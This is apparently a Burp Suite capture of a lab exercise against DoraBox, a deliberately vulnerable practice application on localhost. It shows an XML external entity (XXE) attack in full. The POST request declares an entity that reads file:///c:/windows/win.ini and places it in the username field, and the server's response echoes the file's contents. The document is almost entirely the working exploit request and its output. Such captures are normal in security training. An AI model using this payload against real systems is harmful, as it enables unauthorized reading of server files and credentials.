 Request
Raw Params Headers Hex XML
POST /DoraBox/xxe/login.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101
Firefox/66.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/DoraBox/xxe/
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 134
Connection: close
Cookie: bdshare_firstime=1520052598547; ECS[visit_times]=14
<!DOCTYPE a [
<!ENTITY xxe SYSTEM "file:///c:/windows/win.ini" >]>
<user><username>&xxe;</username><password>admin</password></user>
Response
Raw Headers Hex XML Render
HTTP/1.1 200 OK
Date: Sun, 28 Apr 2019 15:48:22 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/7.0.12
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 127
<result><code>0</code><msg>; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
</msg></result>